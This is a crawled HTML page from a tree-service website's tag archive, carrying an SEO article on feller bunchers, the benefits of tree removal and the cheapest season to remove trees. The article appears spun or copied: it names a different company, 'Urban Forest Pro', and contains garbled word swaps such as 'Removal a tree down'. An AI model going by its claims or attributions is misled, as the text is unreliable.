

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truetreeservices.com/tag/davies/
body_size: 9562
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>davies &#8211; Truco Services</title>
<meta name='robots' content='max-image-preview:large' />
            <style>
                .wpaicg_toc h2{
                    margin-bottom: 20px;
                }
                .wpaicg_toc{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .wpaicg_toc li{}
                .wpaicg_toc li ul{
                    list-style: decimal;
                }
                .wpaicg_toc a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #222222;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 400px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 350px;
                    overflow: hidden;

                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 350px;
                    height: 400px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                    height: 356px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    height: 332px;
                    background: #222222;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #90EE90;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                        border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    display: flex;
                    cursor: pointer;
                    position: absolute;
                    right: 47px;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
            </style>
            <script>
                let wpaicg_ajax_url = 'https://truetreeservices.com/wp-admin/admin-ajax.php';
            </script>
            <link rel="alternate" type="application/rss+xml" title="Truco Services &raquo; davies Tag Feed" href="https://truetreeservices.com/tag/davies/feed/" />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Mark Pro Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://truetreeservices.com/wp-content/uploads/2023/01/Mark-Pro-Medium.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truetreeservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900","mark-pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-universal-styles-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/universal.css?cache=1675266602&#038;ver=6.5.2' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-davies tag-2924  wp-embed-responsive oxygen-body" >




										<article id="post-1001" class="post-1001 post type-post status-publish format-standard has-post-thumbnail hentry category-tree-removal tag-account tag-arborist tag-arborists tag-area tag-attention tag-australia tag-bartlett tag-bartlett-tree-experts tag-beetlebung-tree-care tag-bilzerian-tree tag-business tag-care tag-complaint tag-county tag-crew tag-davies tag-disease-management tag-driftwood-tree tag-estate-wines tag-experience tag-experts tag-fiji-water tag-flower-care tag-haven tag-health tag-healthy-trees tag-hollydene-estate-wines tag-hunter tag-hunter-valley tag-job tag-jobs tag-justin tag-justin-vineyards tag-land tag-land-services tag-landscape tag-landscapethe-hunter-valley tag-lawn tag-lawn-care tag-lawns tag-local-residents tag-lopping tag-lynda-resnick tag-ma tag-mark-dibiase tag-martha tag-new-south-wales tag-north tag-paso-robles-schema tag-paso-robles-wine-region tag-property tag-prune tag-pruning tag-reliability tag-removal tag-safety tag-service tag-services tag-sign tag-south-wales tag-stump-grinding tag-sydney tag-team tag-the-wonderful-company tag-tisbury tag-tree tag-tree-care tag-tree-experts tag-tree-removal tag-tree-service tag-tree-service-tree tag-tree-services tag-tree-surgeons tag-tree-work tag-trees tag-upper-hunter-region tag-valley tag-vineyard tag-vineyard-area tag-vineyard-haven tag-vineyards tag-vineyardsthe-hunter-valley tag-wales tag-west-tisbury tag-wine tag-wine-growing tag-wine-growing-regions tag-wine-growing-regions-hunter-valley tag-wonderful-pistachios tag-work tag-year tag-years">
					<header>
						<h1>Tree Removal Vineyard</h1>					</header>

					<div>
						<p><img fetchpriority="high" decoding="async" class=" wp-image-196 alignleft" src="https://truetreeservices.com/wp-content/uploads/2023/01/comm2-199x300.webp" alt="" width="233" height="351" srcset="https://truetreeservices.com/wp-content/uploads/2023/01/comm2-199x300.webp 199w, https://truetreeservices.com/wp-content/uploads/2023/01/comm2-678x1024.webp 678w, https://truetreeservices.com/wp-content/uploads/2023/01/comm2-768x1160.webp 768w, https://truetreeservices.com/wp-content/uploads/2023/01/comm2.webp 814w" sizes="(max-width: 233px) 100vw, 233px" /></p>
<h1>Tree Removal Vineyard</h1>
<p>A feller buncher is a type of harvester used in logging. It is a motorized vehicle with an attachment that can rapidly gather and cut a tree before felling it.</p>
<p>Feller is a traditional name for someone who cuts down trees, and bunching is the skidding and assembly of two or more trees. A feller buncher performs both of these harvesting functions and consists of a standard heavy equipment base with a tree-grabbing device furnished with a chain-saw, circular saw or a shear—a pinching device designed to cut small trees off at the base. The machine then places the cut tree on a stack suitable for a skidder, forwarder, or yarder for transport to further processing such as delimbing, bucking, loading, or chipping.</p>
<p>Some wheeled feller bunchers lack an articulated arm, and must drive close to a tree to grasp it.</p>
<p>In cut-to-length logging a harvester performs the tasks of a feller buncher and additionally does delimbing and bucking.</p>
<h2>Components and Felling attachment</h2>
<p>Feller buncher is either tracked or wheeled and has self-levelling cabin and matches with different felling heads. For steep terrain, tracked feller buncher is being used because it provides high level of traction to the steep slope and also has high level of stability. For flat terrain, wheeled feller buncher is more efficient compared to tracked feller buncher. It is common that levelling cabins are matched with both wheeled and tracked feller buncher for steep terrain as it provides operator comfort and helps keeping the standard of tree felling production. The size and type of trees determine which type of felling heads being used.</p>
<h2>Types of felling heads</h2>
<p>Disc Saw Head – It can provide a high speed of removal when the head is pushed against the tree. Then, the clamp arms will hold the tree when the tree is almost completed removal. It is able to cut and gather multiple trees in the felling head. The disc saw head with good ground speed could provide high production which allows it to keep more than one skidders working continuously.<br />
Shear Blade Head &#8211; It is placed against the tree and the clamp arms will hold the tree firmly. Then, the blade will activate and start removal the tree. Same as disc saw head, it can hold multiple trees before they are placed on the ground.</p>
<p>Chain Saw Head – The floppy head provides minimal control to place the trees on the ground. It might not suit to collect the cut trees or gather the cut stems in the felling head.</p>
<h2>Benefits of Tree removal</h2>
<p>Whenever people talk about tree removal, usually the things that spring to mind are negative thoughts brought on mostly by media hypes and environmentalist drives. People think about global warming, depletion of natural resources, and the casual extinction of indigenous fauna and flora. Yet people don’t seem to realize that there are actually quite a few benefits of tree removal.</p>
<p>One of the easiest benefits of tree removal to spot are the economic ones. Lumber products are one of the most staple constructive materials in human society. Whether it’s raw lumber used for making tables and houses, or paper and other wood by-products, we simply cannot live without the use of lumber. Like steel and stone, wood is one of the most basic natural resources, and unlike steel and stone, it is renewable simply by growing more trees. The only real trick to balancing it’s consumption is to grow more trees to replace the ones taken.</p>
<p>On a similarly related note, keep in mind that a lot of jobs revolve around the use of lumber. Wood cutters aside, there are those who work in processing plants to make glue from wood sap, process pulp into paper, and others. This is another benefit of tree removal; it opens more job opportunities for people who would otherwise be unemployed. These job opportunities are more than simply a humanitarian concept; society at large would suffer if all of the people working in the wood industry were to suddenly find themselves jobless.</p>
<p>This benefit of tree removal not only covers the people who cut down trees and process them, but also extends to the people who “clean up” after them. For every patch of forest cut down, arable land becomes available for farmers, or can be used as an area to place urban living sites like apartments, houses, and buildings. The number of people employed by such a construction project are many and varied. Or, if the city/government mandates replanting trees to replace the lost ones, then jobs are also provided for those people who do the seeding after a patch of forest is stripped.</p>
<p>Thinking about it, the cleared areas are places which provide a lot of potential for growth, and this is yet another benefit of tree removal. As stated above, arable land is valuable, and the act of tree removal to clear a place for farm land provides a much needed additional food source for man. More often than not, the soil in a forest is much richer than that of regular farm lands because of the wide variety of life it supports. This new land area grants a much needed place to grow a food supply to deal with the planet’s steadily expanding population of humanity.</p>
<p>Then, of course, there is the fact that these cleared areas may be razed for urban renewal. Given our burgeoning population growth, additional living areas made on cleared forest land is another benefit of tree removal. These places can be converted into more than just housing areas. Buildings which can house offices for work, or factories to produce clothing and other essential items, or even research facilities for things like new medical or technological advances can be placed in these deforested areas.</p>
<p>Lastly, another benefit of tree removal to consider is the access it provides to other natural resources that may lay within the forest’s land area. Some places with heavy forests are home to iron ore, mineral, and even oil deposits which can be used for man’s needs. These natural resources would otherwise lay dormant and untapped unless people access them. The act of tree removal may not be entirely necessary to get at these deposits sometimes, but coupled with the advantages given above, the combination of opening up a new mine or oil well when taken with extra living spaces or farm lands for food makes a lot of sense.</p>
<p>So, given all of the benefits of tree removal outlined above, you can see that more often than not, the good outweighs the bad. The planet’s environment may indeed suffer from the effects of tree removal, but that is due to irresponsible use of the resources and other benefits provided, not the tree removal itself. As people living on the planet, our duty is not to “hold back” and stop removal trees. It is to use what we glean from the Earth responsibly and wisely for humanity and the planet’s benefit.</p>
<h2>When is the Best Time of Year for Tree Removal?</h2>
<p>Cheapest time to cut down a tree urban forest pro best time for tree removal We get asked often ‘what is the cheapest time of year to have a tree cut down?’ The cost of removing a tree in Vineyard can vary based on many things. And one of the main factors is the time of year in which the tree is removed. There truly is the best time of year to cut down trees.</p>
<p>The short answer: tree removal typically costs much less during the winter or spring months, making it the best time for removal. Below we’ll explain why winter or early spring is the cheapest time of year for tree removal, as well as other things to watch out for and consider as you seek estimates from top arborists near you.</p>
<h2>Costs For Removal Down A Tree Can Vary On A Company’s Workload</h2>
<p>Supply and demand often plays a big role for many leading nearby tree Service Company’s pricing. The need for tree removal is typically lower during winter and spring, so the best tree companies may offer lower rates to ensure steady business. Here at Urban Forest Pro, we offer more competitive rates during the winter months because many people aren’t thinking about their trees during these colder months. This can mean a decent savings for a homeowner looking for the best time to remove a tree from their property from a price perspective.</p>
<h2>Why is Winter The Best Time For Tree Removal?</h2>
<p>There are a number of reasons why later winter or early spring are considered the best time of year to hire a tree service near you for your tree removal project. February and March are statistically the cheaper months for tree removal—as they are otherwise known as “dormant season” for trees. During the winter the leaves have fallen from the trees making it easier for a tree service to cut down the tree safely and quickly.</p>
<p>Removal a tree down during these months is also advantageous and considered the best time of year for the environment. The colder ground means the surrounding earth is less impacted while a top Vineyard tree service handles the tree removal. Frozen ground can keep the nearby vegetation in place while the tree is being cut down during the extraction as well.</p>
<p>On the other hand, top tree companies can get super busy during late spring and summer; i.e., the stormy or windy months. This is when places may need emergency tree services and removals which will also impact the pricing for a tree to be cut down.</p>
<p>Most reputable tree companies who have tree experts working for them in Vineyard have licenses and modern equipment to maintain; so, if rates are suspiciously and noticeably low for tree removals, we advise caution: it could mean the company is skipping costs in an important area so that they can offer the best price for removal down a tree. But the lowest cost is not always the best cost no matter what time of year it is.</p>
<p>Even if winter is the best time to cut down a tree on your property from a price point of view, despite “busy” or “dormant” seasons, you can get a tree removed at any time of the year. It just may impact the cost.</p>
<p>If you do have trees that need removal, the top certified arborists here at Urban Forest Pro can offer not only competitive rates but also an unparalleled level of professional, safe, and efficient work.</p>
<p><script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Truco Services, Inc.",
"description": "Tree Services, Tree Removal, Stump Grinding, Tree Trimming, Arborist Services. 
",
"brand": {
"@type": "Thing",
"name": "True Tree Services"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"ratingCount": "47"
},
"offers": {
"@type": "Offer",
"priceCurrency": "USD"
}
}</script></p>
<p><script type="application/ld+json"></p>
<p></script></p>
<p><script type="application/ld+json"></p>
<p>{
"@context":"https://schema.org",
"@type":"WebPage",
"headline":"Tree Removal Vineyard",
"url":"https://truetreeservices.com/tree-removal-vineyard/",
"about":</p>
<p>[{"@type": "thing", "name": "hunter valley", "sameAs": ["https://en.wikipedia.org/wiki/Hunter_Region",
"https://www.google.com/search?q=hunter+valley&kgmid=/m/02jk6z"]},
{"@type": "thing", "name": "sydney", "sameAs": ["https://en.wikipedia.org/wiki/Sydney",
"https://www.google.com/search?q=sydney&kgmid=/m/06y57"]},
{"@type": "thing", "name": "wine-growing", "sameAs": ["https://en.wikipedia.org/wiki/Viticulture",
"https://www.google.com/search?q=wine-growing&kgmid=/m/02k9h0"]},
{"@type": "thing", "name": "new south wales", "sameAs": ["https://en.wikipedia.org/wiki/New_South_Wales",
"https://www.google.com/search?q=new+south+wales&kgmid=/m/05fly"]},
{"@type": "thing", "name": "vineyard haven", "sameAs": ["https://en.wikipedia.org/wiki/Vineyard_Haven,_Massachusetts",
"https://www.google.com/search?q=vineyard+haven&kgmid=/m/0tyzn"]},
{"@type": "thing", "name": "vineyards", "sameAs": ["https://en.wikipedia.org/wiki/Vineyard",
"https://www.google.com/search?q=vineyards&kgmid=/m/016btq"]},
{"@type": "thing", "name": "australia", "sameAs": ["https://en.wikipedia.org/wiki/Australia",
"https://www.google.com/search?q=australia&kgmid=/m/0chghy"]},
{"@type": "thing", "name": "valley", "sameAs": ["https://en.wikipedia.org/wiki/Valley",
"https://www.google.com/search?q=valley&kgmid=/m/07yxk"]},
{"@type": "thing", "name": "wine", "sameAs": ["https://en.wikipedia.org/wiki/Wine",
"https://www.google.com/search?q=wine&kgmid=/m/081qc"]},
{"@type": "thing", "name": "complaint", "sameAs": ["https://en.wikipedia.org/wiki/Complaint",
"https://www.google.com/search?q=complaint&kgmid=/m/022qp"]},
{"@type": "thing", "name": "arborist", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborist&kgmid=/m/01v000"]},
{"@type": "thing", "name": "wales", "sameAs": ["https://en.wikipedia.org/wiki/Wales",
"https://www.google.com/search?q=wales&kgmid=/m/0j5g9"]},
{"@type": "thing", "name": "tree", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=tree&kgmid=/m/07j7r"]}],</p>
<p>"mentions":</p>
<p>[{"@type": "thing", "name": "wonderful pistachios", "sameAs": ["https://en.wikipedia.org/wiki/The_Wonderful_Company",
"https://www.google.com/search?q=wonderful+pistachios&kgmid=/m/0h1f17v"]},
{"@type": "thing", "name": "the wonderful company", "sameAs": ["https://en.wikipedia.org/wiki/The_Wonderful_Company",
"https://www.google.com/search?q=the+wonderful+company&kgmid=/m/0h1f17v"]},
{"@type": "thing", "name": "tree surgeons", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=tree+surgeons&kgmid=/m/01v000"]},
{"@type": "thing", "name": "lynda resnick", "sameAs": ["https://en.wikipedia.org/wiki/Lynda_Resnick",
"https://www.google.com/search?q=lynda+resnick&kgmid=/m/05h342l"]},
{"@type": "thing", "name": "hunter valley", "sameAs": ["https://en.wikipedia.org/wiki/Hunter_Valley_wine",
"https://www.google.com/search?q=hunter+valley&kgmid=/m/03hp6gz"]},
{"@type": "thing", "name": "upper hunter region", "sameAs": ["https://en.wikipedia.org/wiki/Hunter_Region",
"https://www.google.com/search?q=upper+hunter+region&kgmid=/m/02jk6z"]},
{"@type": "thing", "name": "lopping", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=lopping&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "arborists", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborists&kgmid=/m/01v000"]},
{"@type": "thing", "name": "prune", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=prune&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "lawns", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawns&kgmid=/m/01v327"]},
